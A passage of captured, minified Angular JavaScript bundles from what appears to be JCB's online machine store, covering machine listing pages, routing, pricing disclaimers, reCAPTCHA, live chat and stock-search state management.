Ht(null),this.page$=this.activatedRoute.params.pipe(j(k=>k?.dealerSlug),Gt(),Y(k=>k?this.strapiService.getDealerPageDetails(k).pipe(xe(de=>{if(!de.data?.length)throw new Error("Dealer page not found");if(de.data[0]?.dealerPageStatus==="draft")throw new Error("Dealer page not published");}),ye(()=>_t(this,null,function*(){return yield this.router.navigate(["/machines"],{replaceUrl:!0}),W(null);}))):this.strapiService.getMachineListHeader()),j(k=>{if(k&&"data"in k&&k.data?.length)return k.data[0];throw new Error("No valid response from CMS");}),ye(()=>W({heading:"DISCOVER THE PERFECT JCB MACHINE FOR YOU",subheading:"CONVENIENT, SECURE AND TRANSPARENT."})),Oe()),this.rangeDescription$=this.activeRangeId$.pipe(Le(Boolean),Gt(),Y(k=>this.strapiService.getRangeDescription(k)),j(({data:k})=>k[0]?.description||this.localisationService.localiseData(Yt[this.activeRangeId$.value],!1)),ye(()=>W(this.localisationService.localiseData(Yt[this.activeRangeId$.value],!1))),xe(()=>this.rangeHeaderLoading$.next(!1)),Oe()),this.activeRange=null,this.machinesAndRanges$=this.page$.pipe(Y(k=>{this.rangeHeaderLoading$.next(!0);let de=k?.dealerSlug?k:null;return ve([this.activatedRoute.params,this.machinesAndRanges.getMachinesAndRanges(de?.dealerSlug),W(de)]);}),j(([k,{ranges:de,machinesByRange:ne,rangesBySlug:Re},Fe])=>{let V=this.store.selectSnapshot(Ne.dealerSlug);(Fe?.dealerSlug||null)!==V&&this.store.dispatch(new Ct(Fe));let Z=[];return Fe?.dealerSlug?Z.push({routerLink:["/dealer",k.dealerSlug],breadcrumbText:Fe?.dealerName??""}):Z.push({routerLink:"/machines",breadcrumbText:"MACHINES"}),k.rangeSlug&&Re[k.rangeSlug]?.id&&(this.activeRange=Re[k.rangeSlug],this.activeRangeId$.next(this.activeRange?.id),k.dealerSlug?Z.push({routerLink:["/dealer",k.dealerSlug,k.rangeSlug],breadcrumbText:this.localisationService.localiseData(this.activeRange?.rangeNames||[])??""}):Z.push({routerLink:["/machines",k.rangeSlug||"unknown"],breadcrumbText:this.localisationService.localiseData(this.activeRange?.rangeNames||[])??""})),this.breadcrumbService.setBreadcrumbs(Z),k.rangeSlug&&!Re[k.rangeSlug]?.id&&this.router.navigate(["/machines"]),{machinesByRange:ne,ranges:de,rangesBySlug:Re};}),Oe());}ngOnInit(){super.ngOnInit(),this.getSubscription();let e=this.store.selectSnapshot(le.scrollHeight);this.ssrService.isBrowser()&&ge(this.environmentInjector,()=>{me(()=>{e?this.scrollingService.scrollToHeight(e):this.scrollingService.scrollToTop();});});}getSubscription(){return this.router.events.subscribe(e=>{e instanceof vn&&this.ssrService.isBrowser()&&this.store.dispatch(new bn(window.scrollY));});}static{this.ɵfac=function(n){return new(n||t)(O(Mt),O(mt),O(_e),O(fe),O(J),O(Se),O(pt),O(Et),O(Ve),O(he));};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-list"]],viewQuery:function(n,i){if(n&1&&$(oc,5),n&2){let r;G(r=U())&&(i.rangeHeader=r.first);}},features:[mn],decls:14,vars:11,consts:()=>{let e;e="Something went wrong...";let n;return n=" Search, select and reserve a genuine JCB machine, securely online. "+"\uFFFD#5\uFFFD\uFFFD/#5\uFFFD"+"",[["errorTemplate",""],["loadingTemplate",""],["headerLoadingTemplate",""],["successTemplate",""],["rangeHeader",""],e,n,[4,"ngIf","ngIfElse"],[4,"ngIf"],[3,"observable","successTemplate","loadingTemplate","errorTemplate"],[1,"container","py-5"],[1,"row","justify-content-center"],[3,"size","name"],[1,"pt-3","large"],[1,"text-danger"],[1,"container","my-5"],[1,"d-inline-block","h3","loading-template","rounded"],[1,"row","machine-list"],[1,"col-lg-4","col-md-6","col-12"],[1,"py-5","mb-3","d-block","aspect-16-10","loading-template","rounded"],[1,"h4","d-inline-block","loading-template","rounded"],[1,"mt-1"],[1,"d-inline-block","loading-template","rounded"],[1,"mt-1","d-flex","justify-content-between"],[1,"col-lg-4","col-md-6","col-12","d-none","d-md-block"],[1,"h4","p-2","d-inline-block","loading-template","rounded"],[1,"col-lg-4","col-md-6","col-12","d-none","d-lg-block"],["aria-hidden","true",1,"home__subheading","mb-3","loading-template","dark"],["aria-hidden","true",1,"home__heading","loading-template","dark"],[3,"loading$","rangeDescriptions","activeRange",4,"ngIf"],[1,"container","pt-5",3,"id"],[1,"col-12","col-md-8","machine-list__info"],[3,"ranges","machinesByRange",4,"ngIf"],[3,"ranges","machinesByRange","activeRange",4,"ngIf"],["class","financial-info",4,"ngIf"],[3,"loading$","rangeDescriptions","activeRange"],[3,"ranges","machinesByRange"],[3,"ranges","machinesByRange","activeRange"],[1,"financial-info"],[3,"height","background","backgroundCms","showTicker"],[1,"home__subheading","mb-3"],[1,"home__heading"]];},template:function(n,i){if(n&1&&(d(0,ac,8,3,"ng-template",null,0,L)(2,rc,77,0,"ng-template",null,1,L)(4,cc,2,0,"ng-template",null,2,L)(6,mc,10,8,"ng-template",null,3,L),g(8,"app-breadcrumbs"),d(9,uc,6,6,"ng-container",7),h(10,"async"),d(11,gc,2,1,"ng-container",8),h(12,"async"),g(13,"app-loading-wrapper",9)),n&2){let r=y(1),E=y(3),T=y(5),R=y(7);c(9),s("ngIf",C(10,7,i.page$))("ngIfElse",T),c(2),s("ngIf",C(12,9,i.page$)),c(2),s("observable",i.machinesAndRanges$)("successTemplate",R)("loadingTemplate",E)("errorTemplate",r);}},dependencies:[We,b,Yi,Kn,eo,to,Yn,It,qn,no,St,K],styles:[".home__subheading[_ngcontent-%COMP%]{font-size:1.25rem;font-weight:400}@media (max-width: 767.98px){.home__subheading[_ngcontent-%COMP%]{font-size:1.125rem}}.home__heading[_ngcontent-%COMP%]{font-size:3.125rem}@media (max-width: 767.98px){.home__heading[_ngcontent-%COMP%]{font-size:2rem}}.machine-list__info[_ngcontent-%COMP%]{font-size:1.125rem}.financial-info[_ngcontent-%COMP%]{background-color:#fafafa;padding:4rem 0}"]});}}return t;})();var Du=[{path:"",component:Xt,children:[{path:"",component:rt},{path:":rangeSlug",component:rt},{path:":rangeSlug/:urlSlug",component:at},{path:":rangeSlug/:urlSlug/:dealerMachineId",component:at}]},{path:In.Dealer,component:Xt,children:[{path:":dealerSlug",component:rt},{path:":dealerSlug/:rangeSlug",component:rt},{path:":dealerSlug/:rangeSlug/:urlSlug",component:at},{path:":dealerSlug/:rangeSlug/:urlSlug/:dealerMachineId",component:at}]}];export{Du as machinesRoutes};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-IAYAFXPJ.js
body_size: 506
content:
import{t as l}from"./chunk-U7OCDAQJ.js";import{La as c,Na as p,Oa as r,la as o,wa as i,ya as a,za as s}from"./chunk-XKZ5SZ5P.js";var u=["*"],d=(()=>{class t{constructor(){this.buttonClass="",this.openGnattaChat=l}static{this.\u0275fac=function(e){return new(e||t)}}static{this.\u0275cmp=o({type:t,selectors:[["app-live-chat-cta"]],inputs:{buttonClass:"buttonClass"},ngContentSelectors:u,decls:2,vars:2,consts:[["type","button",3,"click"]],template:function(e,n){e&1&&(p(),a(0,"button",0),c("click",function(){return n.openGnattaChat()}),r(1),s()),e&2&&i(n.buttonClass)},encapsulation:2})}}return t})();export{d as a};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-2BNEGSMY.js
body_size: 355
content:
import{I as s,L as i,Zc as c,kd as a,l as o,nd as n}from"./chunk-XKZ5SZ5P.js";var l=(()=>{class r{constructor(t,e){this.store=t,this.ssrService=e}execute(t){if(this.ssrService.isBrowser())return o(window.grecaptcha.enterprise.execute(this.store.selectSnapshot(a.config).reCaptchaApiKey,{action:t}))}static{this.\u0275fac=function(e){return new(e||r)(i(c),i(n))}}static{this.\u0275prov=s({token:r,factory:r.\u0275fac,providedIn:"root"})}}return r})();export{l as a};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-BKK3XSRE.js
body_size: 5102
content:
import{a as Ne,b as Te}from"./chunk-W7KVLFBH.js";import{a as x}from"./chunk-KGLZBXBR.js";import{a as Se,b as Ee}from"./chunk-SEGFVRZX.js";import{a as Me}from"./chunk-YUISB3YK.js";import{b as he}from"./chunk-NGJLBTRJ.js";import{a as Ae}from"./chunk-DHHEXMWQ.js";import{y as fe,z as Ce}from"./chunk-U7OCDAQJ.js";import{A as X,Aa as M,Ba as A,Bb as _e,Ca as h,Cb as v,Cd as L,Da as Q,Ea as Y,Fa as K,Ga as W,Gb as se,Ha as m,I as k,L as z,La as Z,M as N,Ma as f,Na as ee,Oa as te,Qc as de,R as J,S as j,Sa as ie,Ta as ne,Ua as oe,Va as $,Wa as I,Wc as me,X as V,Xa as P,Ya as b,Zc as y,ce as Ie,eb as ae,ha as a,hb as _,ib as s,ka as T,kd as pe,la as g,lb as re,m as w,o as B,oa as U,pa as q,qa as d,sa as R,t as G,ta as r,va as H,wb as O,we as ue,xb as le,ya as o,yb as ce,za as l,ze as ge}from"./chunk-XKZ5SZ5P.js";var F=function(t){return t.Allow="allow",t.Deny="deny",t;}(F||{});var Re=(()=>{class t{constructor(e){this.store=e;}canActivate$(e){return this.store.select(pe.languageCode).pipe(G(Boolean),B(i=>this.canActivate(e,i)));}canActivate(e,i){return!(e.language&&!this.evaluateAccessForLanguages(e.language,i));}evaluateAccessForLanguages(e,i){return e.mode===F.Allow?e.isoCodes.includes(i):!e.isoCodes.includes(i);}static{this.ɵfac=function(i){return new(i||t)(z(y));};}static{this.ɵprov=k({token:t,factory:t.ɵfac,providedIn:"root"});}}return t;})();var Oe=["*"];function ve(t,c){t&1&&(A(0),te(1),h());}var ot=(()=>{class t extends ge{constructor(e,i){super(),this.el=e,this.aclService=i,this.canActivate$=w(null).pipe(X(()=>this.aclService.canActivate$(this.opts)));}getSubscription(){return this.canActivate$.subscribe(e=>e?this.show():this.hide());}show(){this.el.nativeElement.removeAttribute("style");}hide(){this.el.nativeElement.setAttribute("style","display:none");}static{this.ɵfac=function(i){return new(i||t)(T(V),T(Re));};}static{this.ɵcmp=g({type:t,selectors:[["acl"]],inputs:{opts:"opts"},features:[q],ngContentSelectors:Oe,decls:2,vars:3,consts:[[4,"ngIf"]],template:function(i,n){i&1&&(ee(),d(0,ve,2,0,"ng-container",0),_(1,"async")),i&2&&r("ngIf",s(1,1,n.canActivate$));},dependencies:[O,v],encapsulation:2});}}return t;})();var lt=(()=>{class t{static{this.ɵfac=function(i){return new(i||t)();};}static{this.ɵcmp=g({type:t,selectors:[["app-financial-accordion"]],decls:14,vars:0,consts:()=>{let e;e="Understanding the Manufacturer\u2019s Recommended Retail Price (MRRP)";let i;i="Understanding the Manufacturer\u2019s Recommended Retail Price (MRRP)";let n;n="The listed MRRP is JCB\u2019s non-binding recommended retail price for a JCB product at the stated specification, and excludes VAT. ";let p;p="JCB sells its products through a network of independent authorised dealers and therefore the MRRP is not the selling price of a JCB product. ";let S;S="If you wish to obtain a quotation for a JCB product from a JCB dealer then please use the quotation tool in this website or contact a JCB dealer directly. ";let E;return E="JCB dealers are free to sell products at any price they wish which may be higher or lower than the MRRP and the MRRP is only a non-binding recommendation to JCB dealers. ",[i,n,p,S,E,[1,"container","py-5"],["accordionHeader",e],[1,"panel"],[1,"font-weight-bold"],[1,"px-4","pt-3","financial-accordion__text"]];},template:function(i,n){i&1&&(o(0,"div",5)(1,"app-accordion-simple",6)(2,"div",7)(3,"div",8),m(4,0),l(),o(5,"ul",9)(6,"li"),m(7,1),l(),o(8,"li"),m(9,2),l(),o(10,"li"),m(11,3),l(),o(12,"li"),m(13,4),l()()()()());},dependencies:[Ae],styles:[".panel[_ngcontent-%COMP%]{max-width:900px}.financial-accordion__text[_ngcontent-%COMP%]{color:#6c757d}@media (max-width: 767.98px){.financial-accordion__text[_ngcontent-%COMP%]{font-size:.8125rem}}"]});}}return t;})();var Pe=(()=>{class t{constructor(e){this.localisationService=e;}transform(e){return this.localisationService.localiseByCountryId(e);}static{this.ɵfac=function(i){return new(i||t)(T(L,16));};}static{this.ɵpipe=U({name:"localiseByCountryId",type:t,pure:!0});}}return t;})();var ye=["notifyMeModal"],Le=(t,c)=>({hire:t,lease:c});function xe(t,c){t&1&&M(0,"app-notify-me-modal",null,1);}function De(t,c){t&1&&(o(0,"div",22),M(1,"i",23),o(2,"span"),m(3,3),l()());}function He(t,c){if(t&1&&M(0,"offer-pill",24),t&2){let e=c.ngIf;r("pillRichText",e);}}function $e(t,c){if(t&1&&(d(0,De,4,0,"div",19)(1,He,1,1,"offer-pill",20),M(2,"app-machine-image",21)),t&2){let e=f();r("ngIf",!e.isAvailable()),a(),r("ngIf",e.getOfferPillRichText()),a(),r("overlayImage",e.getOfferOverlayImage())("image",e.dto.machineImages[0]==null?null:e.dto.machineImages[0].apiUrl)("altTexts",e.dto.machineImages[0]==null?null:e.dto.machineImages[0].altTexts);}}function Fe(t,c){t&1&&Q(0);}function we(t,c){if(t&1&&(o(0,"a",26),_(1,"async"),d(2,Fe,1,0,"ng-container",27),l()),t&2){let e=f(2),i=$(5);r("routerLink",s(1,4,e.getRouterLink(e.dto)))("tabIndex",e.isHidden?"-1":"0"),R("aria-hidden",e.isHidden),a(2),r("ngTemplateOutlet",i);}}function Be(t,c){if(t&1&&(A(0),d(1,we,3,6,"a",25),h()),t&2){let e=f();a(),r("ngIf",!!(e.dto.machineImages[0]!=null&&e.dto.machineImages[0].apiUrl));}}function Ge(t,c){if(t&1&&(o(0,"span",35),I(1),l()),t&2){let e=f().ngIf;a(),b(" ",e.vat,"");}}function Xe(t,c){if(t&1&&(o(0,"div",30)(1,"div",31),I(2),_(3,"localiseData"),l(),o(4,"div",32),I(5),o(6,"span",33),I(7),l(),d(8,Ge,2,1,"span",34),_(9,"async"),l()()),t&2){let e=c.ngIf,i=f(2);a(2),P(s(3,4,e.localisedName)),a(3),b(" ",e.value," "),a(2),P(e.interval),a(),r("ngIf",s(9,6,i.financeService.displaySalesTax$)&&e.vat);}}function ke(t,c){t&1&&(A(0),m(1,4),h());}function ze(t,c){t&1&&(A(0),K(1,5),M(2,"abbr",38),W(),h());}function Je(t,c){t&1&&(o(0,"span",35),m(1,6),l());}function je(t,c){if(t&1&&(o(0,"div",30)(1,"div",36),d(2,ke,2,0,"ng-container",37)(3,ze,3,0,"ng-container",37),l(),o(4,"div",32),I(5),_(6,"displayLocalisedCurrency"),d(7,Je,2,0,"span",34),_(8,"async"),l()()),t&2){let e=c.ngIf,i=f(2);a(),r("ngSwitch",i.isDealerMachine(i.dto)),a(),r("ngSwitchCase",!0),a(),r("ngSwitchCase",!1),a(2),b(" ",s(6,5,e)," "),a(2),r("ngIf",s(8,7,i.financeService.displaySalesTax$));}}function Ve(t,c){if(t&1&&(o(0,"div",28),d(1,Xe,10,8,"div",29),_(2,"async"),d(3,je,9,9,"div",29),_(4,"localisePrice"),l()),t&2){let e=c.ngIf,i=f();a(),r("ngIf",s(2,2,i.getShortIllustrationFields(e.hire,e.lease))),a(2),r("ngIf",s(4,4,i.dto.prices));}}function Ue(t,c){if(t&1){let e=Y();o(0,"button",39),Z("click",function(){J(e);let n=f();return j(n.openNotifyMeModal(n.dto.jcbMachineId));}),m(1,7),l();}if(t&2){let e=f();r("tabIndex",e.isHidden?"-1":"0"),R("aria-hidden",e.isHidden);}}var Ht=(()=>{class t{constructor(){this.rangeSlug="",this.isHidden=!1,this.financeService=N(he),this.localisationService=N(L),this.store=N(y),this.machinesAndRangesService=N(Ce),this.isDealerMachine=x;}getShortIllustrationFields(e,i){return this.financeService.getShortIllustrationFields(e,i);}getRouterLink(e){return this.machinesAndRangesService.getMachineRouterLink(e);}isAvailable(){return x(this.dto)?this.dto.availableForReservation:!0;}showNotifyMeButton(){return x(this.dto)&&!this.isAvailable();}openNotifyMeModal(e){let i=this.store.selectSnapshot(fe.dealerId);this.notifyMeModal.open(i,e);}getOfferPillRichText(){if(this.dto.localisedPublishedOfferPills.length)return this.localisationService.localiseData(this.dto.localisedPublishedOfferPills,!1)??void 0;}getOfferOverlayImage(){if(this.dto.localisedPublishedOfferImageOverlays.length)return this.localisationService.localiseData(this.dto.localisedPublishedOfferImageOverlays,!1)??void 0;}getAriaLabel(){let e=this.getOfferPillRichText();return`${this.localisationService.localiseData(this.dto.displayNames)}, ${this.localisationService.localiseData(this.dto.localisedDetails)}, ${e||""}`;}static{this.ɵfac=function(i){return new(i||t)();};}static{this.ɵcmp=g({type:t,selectors:[["app-machine-list-item"]],viewQuery:function(i,n){if(i&1&&ie(ye,5),i&2){let p;ne(p=oe())&&(n.notifyMeModal=p.first);}},hostAttrs:[1,"d-flex","w-100"],inputs:{dto:"dto",rangeSlug:"rangeSlug",isHidden:"isHidden"},decls:22,vars:33,consts:()=>{let e;e=" View Details ";let i;i="CURRENTLY UNAVAILABLE";let n;n="Cash Price";let p;p="Manufacturer Recommended Retail Price";let S;S="Machine "+"\uFFFD#2\uFFFD"+"MRRP"+"\uFFFD/#2\uFFFD"+"";let E;E=" +VAT";let C;return C="Notify me",[["imageTemplate",""],["notifyMeModal",""],e,i,n,S,E,C,[4,"ngIf"],["role","button",1,"machine-list-item","d-flex","flex-column","justify-content-between","w-100",3,"routerLink","tabIndex"],[1,"top"],[4,"ngIf","ngIfElse"],[1,"machine-list-item__name"],[1,"machine-list-item__detail"],[1,"bottom"],["class","machine-list-item__prices",4,"ngIf"],[1,"d-flex","justify-content-between"],[1,"btn","btn-primary","text-uppercase","text-nowrap","px-2","px-sm-3","mr-3","flex-grow-1","mw-50",3,"routerLink","tabIndex"],["class","btn btn-dark text-uppercase text-nowrap px-2 px-sm-3 flex-grow-1",3,"tabIndex","click",4,"ngIf"],["class","pill bg-red-700 text-white",4,"ngIf"],[3,"pillRichText",4,"ngIf"],[3,"overlayImage","image","altTexts"],[1,"pill","bg-red-700","text-white"],[1,"icon-close"],[3,"pillRichText"],[3,"routerLink","tabIndex",4,"ngIf"],[3,"routerLink","tabIndex"],[4,"ngTemplateOutlet"],[1,"machine-list-item__prices"],["class","machine-list-item__price",4,"ngIf"],[1,"machine-list-item__price"],[1,"machine-list-item__price-label"],[1,"machine-list-item__price-amount"],[1,"machine-list-item__price-amount--interval"],["class","machine-list-item__price-amount--extra-info",4,"ngIf"],[1,"machine-list-item__price-amount--extra-info"],[1,"machine-list-item__price-label",3,"ngSwitch"],[4,"ngSwitchCase"],["title",p],[1,"btn","btn-dark","text-uppercase","text-nowrap","px-2","px-sm-3","flex-grow-1",3,"click","tabIndex"]];},template:function(i,n){if(i&1&&(d(0,xe,2,0,"app-notify-me-modal",8),o(1,"div",9),_(2,"async"),o(3,"div",10),d(4,$e,3,5,"ng-template",null,0,re)(6,Be,2,1,"ng-container",11),o(7,"h4",12),I(8),_(9,"localiseData"),l(),o(10,"div",13),I(11),_(12,"localiseData"),l()(),o(13,"div",14),d(14,Ve,5,6,"div",15),_(15,"localiseByCountryId"),_(16,"localiseByCountryId"),o(17,"div",16)(18,"a",17),_(19,"async"),m(20,2),l(),d(21,Ue,2,2,"button",18),l()()()),i&2){let p=$(5);r("ngIf",!n.isAvailable()),a(),H("unavailable",!n.isAvailable()),r("routerLink",s(2,18,n.getRouterLink(n.dto)))("tabIndex",n.isHidden?"-1":"0"),R("aria-hidden",n.isHidden)("aria-label",n.getAriaLabel()),a(5),r("ngIf",n.isAvailable())("ngIfElse",p),a(2),P(s(9,20,n.dto.displayNames)),a(3),P(s(12,22,n.dto.localisedDetails)),a(3),r("ngIf",ae(30,Le,s(15,24,n.dto.illustrativeFinanceHirePurchaseExamples),s(16,26,n.dto.illustrativeFinanceLeaseExamples))),a(4),H("mr-2",n.showNotifyMeButton()),r("routerLink",s(19,28,n.getRouterLink(n.dto)))("tabIndex",n.isHidden?"-1":"0"),R("aria-hidden",n.isHidden),a(3),r("ngIf",n.showNotifyMeButton());}},dependencies:[se,O,_e,le,ce,v,ue,Me,Ee,Ie,Ne,Pe,Te,me,de,Se],styles:[".machine-list-item[_ngcontent-%COMP%]{margin-bottom:3rem}.machine-list-item__image[_ngcontent-%COMP%]{width:100%;height:189px;margin-bottom:1.5rem;background:no-repeat bottom center/contain}.machine-list-item__image-link[_ngcontent-%COMP%]{cursor:pointer}.machine-list-item__name[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.875rem}.machine-list-item__detail[_ngcontent-%COMP%]{font-size:21px}.machine-list-item__prices[_ngcontent-%COMP%]{display:flex;justify-content:space-between;margin:.5rem 0 1rem}.machine-list-item__price[_ngcontent-%COMP%]{flex-grow:1;padding-right:.75rem}.machine-list-item__price[_ngcontent-%COMP%]:not(:first-child){padding-left:.75rem;padding-right:0;border-left:1px solid #e9ecef}.machine-list-item__price-label[_ngcontent-%COMP%]{color:#616161;font-size:.8125rem}.machine-list-item__price-amount[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;white-space:nowrap}.machine-list-item__price-amount--extra-info[_ngcontent-%COMP%], .machine-list-item__price-amount--interval[_ngcontent-%COMP%]{font-size:.75rem}.machine-list-item__price-amount--extra-info[_ngcontent-%COMP%]{color:#9e9e9e}.machine-list-item.unavailable[_ngcontent-%COMP%]{color:#9e9e9e!important}.machine-list-item.unavailable[_ngcontent-%COMP%]   .machine-list-item__image[_ngcontent-%COMP%]{opacity:.4}.machine-list-item.unavailable[_ngcontent-%COMP%]   .machine-list-item__price-label[_ngcontent-%COMP%], .machine-list-item.unavailable[_ngcontent-%COMP%]   .machine-list-item__price-amount--extra-info[_ngcontent-%COMP%]{color:#9e9e9e!important}.machine-list-item[_ngcontent-%COMP%]   .top[_ngcontent-%COMP%]{position:relative}.machine-list-item[_ngcontent-%COMP%]   .top[_ngcontent-%COMP%]   .pill[_ngcontent-%COMP%]{z-index:5;position:absolute;top:0;left:0}"]});}}return t;})();export{F as a,ot as b,lt as c,Ht as d};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-462TXHWP.js
body_size: 4396
content:
import{a as $,b as R,c as Ie,d as je,e as K,f as xe}from"./chunk-QRMEKM5M.js";import{b as Oe}from"./chunk-2MLZUBBC.js";import{b as Pe}from"./chunk-HZ677YA6.js";import{a as _}from"./chunk-2BNEGSMY.js";import{l as M,m as A,n as N,q as Y,r as fe}from"./chunk-U7OCDAQJ.js";import{$c as n,A as k,Ac as W,Bd as Ve,C as P,Cd as Me,Gd as ke,I as v,Jb as de,L as me,M as ue,Od as ve,Qd as Ae,Rd as Ce,U as he,Vd as be,Xd as Fe,Yd as Ne,Zc as j,_b as O,a as m,ad as x,b as h,bd as g,cc as le,e as Ge,fc as ge,gc as I,hc as Se,ic as X,j as i,k as o,kc as J,kd as ye,l as Z,m as f,nc as He,o as w,od as C,q as pe,u as T}from"./chunk-XKZ5SZ5P.js";var ee=(()=>{class r{static{this.type="[CurrentMachine] Set Jcb Machine"}constructor(t){this.jcbMachine=t}}return r})(),B=(()=>{class r{static{this.type="[CurrentMachine] Set Dealer Machines"}constructor(t){this.dealerMachines=t}}return r})(),L=(()=>{class r{static{this.type="[CurrentMachine] Set Active Machine"}constructor(t){this.activeMachine=t}}return r})(),we=(()=>{class r{static{this.type="[CurrentMachine] Reset Current Machine"}constructor(){}}return r})(),Te=(()=>{class r{static{this.type="[CurrentMachine] Clear Active Machine"}constructor(){}}return r})(),te=(()=>{class r{static{this.type="[CurrentMachine] Set Stock Search State"}constructor(t){this.stockSearchState=t}}return r})(),oe=(()=>{class r{static{this.type="[CurrentMachine] Set Stock Search Form Open"}constructor(t){this.isStockSearchFormOpen=t}}return r})();var Re=function(r){return r.initial="initial",r.processing="processing",r.success="success",r.error="error",r}(Re||{}),Be={jcbMachine:void 0,dealerMachines:[],activeMachine:void 0,stockSearchState:Re.initial,isStockSearchFormOpen:!1},S=class q{static jcbMachine(e){return e.jcbMachine}static dealerMachines(e){return e.dealerMachines}static activeMachine(e){return e.activeMachine}static stockSearchState(e){return e.stockSearchState}static isStockSearchFormOpen(e){return e.isStockSearchFormOpen}setJcbMachineAction(e,{jcbMachine:t}){e.patchState({jcbMachine:t})}setDealerMachinesAction(e,{dealerMachines:t}){e.patchState({dealerMachines:t})}setActiveMachineAction(e,{activeMachine:t}){e.patchState({activeMachine:t})}resetCurrentMachineStateAction(e){e.setState(Be)}resetActiveMachineAction(e){let t=e.getState().jcbMachine;e.patchState({activeMachine:t})}setStockSearchStateAction(e,{stockSearchState:t}){e.patchState({stockSearchState:t})}setStockSearchFormOpenAction(e,{isStockSearchFormOpen:t}){e.patchState({isStockSearchFormOpen:t})}static{this.\u0275fac=function(t){return new(t||q)}}static{this.\u0275prov=v({token:q,factory:q.\u0275fac})}};i([n(ee),o("design:type",Function),o("design:paramtypes",[Object,ee]),o("design:returntype",void 0)],S.prototype,"setJcbMachineAction",null);i([n(B),o("design:type",Function),o("design:paramtypes",[Object,B]),o("design:returntype",void 0)],S.prototype,"setDealerMachinesAction",null);i([n(L),o("design:type",Function),o("design:paramtypes",[Object,L]),o("design:returntype",void 0)],S.prototype,"setActiveMachineAction",null);i([n(we),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S.prototype,"resetCurrentMachineStateAction",null);i([n(Te),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S.prototype,"resetActiveMachineAction",null);i([n(te),o("design:type",Function),o("design:paramtypes",[Object,te]),o("design:returntype",void 0)],S.prototype,"setStockSearchStateAction",null);i([n(oe),o("design:type",Function),o("design:paramtypes",[Object,oe]),o("design:returntype",void 0)],S.prototype,"setStockSearchFormOpenAction",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S,"jcbMachine",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S,"dealerMachines",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S,"activeMachine",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S,"stockSearchState",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S,"isStockSearchFormOpen",null);S=i([x({name:"currentMachine",defaults:Be})],S);var Le="fail",z={machine:void 0,dealerId:void 0,showFinanceCalculator:!1,showIllustrativeFinanceReserveButton:!1,priceBox:{view:"stock-search",followUpDto:void 0,outOfStockLoading:"unloaded",stockSearchLoading:"unloaded",stockSearchOpen:!1}};var ie=(()=>{class r{static{this.type="[MachinePage] Init"}}return r})();function Ee(r){r.setState(m({},z))}var E=(()=>{class r{static{this.type="[MachinePage] Out Of Stock"}constructor(t,c,p,u){this.postcode=t,this.machineName=c,this.dealerId=p,this.productsLike=u}}return r})();function Ue(r,e,t){let c=r.get(C);e.patchState({dealerId:t.dealerId,priceBox:h(m({},e.getState().priceBox),{stockSearchLoading:"loaded",view:"out-of-stock",addressWasInvalid:!1,errorCode:void 0,stockSearchOpen:!1,productsLikeThese:t.productsLike}),showFinanceCalculator:!1,showIllustrativeFinanceReserveButton:!1}),c.emmitOutOfStock(t.postcode,t.machineName),r.get(fe).setUrlParams({[Y.StockSearch]:Le,[Y.Postcode]:t.postcode})}function De(r,e,t){return r&&e&&t===!1}var U=(()=>{class r{static{this.type="[MachinePage] Load Machine"}constructor(t,c,p=!0,u=!0){this.machine=t,this.country=c,this.showSalesTax=p,this.showOnlyAvailableTerms=u}}return r})();function Ze(r,e,t){let c=r.get(j),p=Oe(t.machine,t.country,c.selectSnapshot(ye.languageCode),{showSalesTax:t.showSalesTax,showOnlyAvailableTerms:t.showOnlyAvailableTerms});e.patchState({machine:p,showFinanceCalculator:p.options.showFinanceCalculator,showIllustrativeFinanceReserveButton:De(p.isDealerMachine,p.isInStock,p.options.showFinanceCalculator)})}var D=(()=>{class r{static{this.type="[MachinePage] In Stock"}constructor(t,c,p,u,l=!1){this.result=t,this.postcode=c,this.country=p,this.dealerId=u,this.isBackgroundSearch=l}}return r})();function Je(r,e,t){let c=r.get(j),p=r.get(C),u=r.get(Me),l=t.result.machines[0];c.dispatch(new U(l,t.country)),e.patchState({dealerId:t.dealerId,priceBox:h(m({},e.getState().priceBox),{stockSearchLoading:"loaded",view:"finance-option",addressWasInvalid:!1,errorCode:void 0,stockSearchOpen:!1})}),p.emmitStockSearchSuccessful(t.postcode,u.localiseData(l.displayNames)??"Unknown Machine",t.result.dealerName),c.dispatch(new Ce(l)),c.dispatch(new Ne(t.result.machines)),c.dispatch(new be(t.result.dealerName)),c.dispatch(new Fe(t.postcode)),c.dispatch(new B(t.result.machines)),t.isBackgroundSearch||c.dispatch(new L(l))}He();var 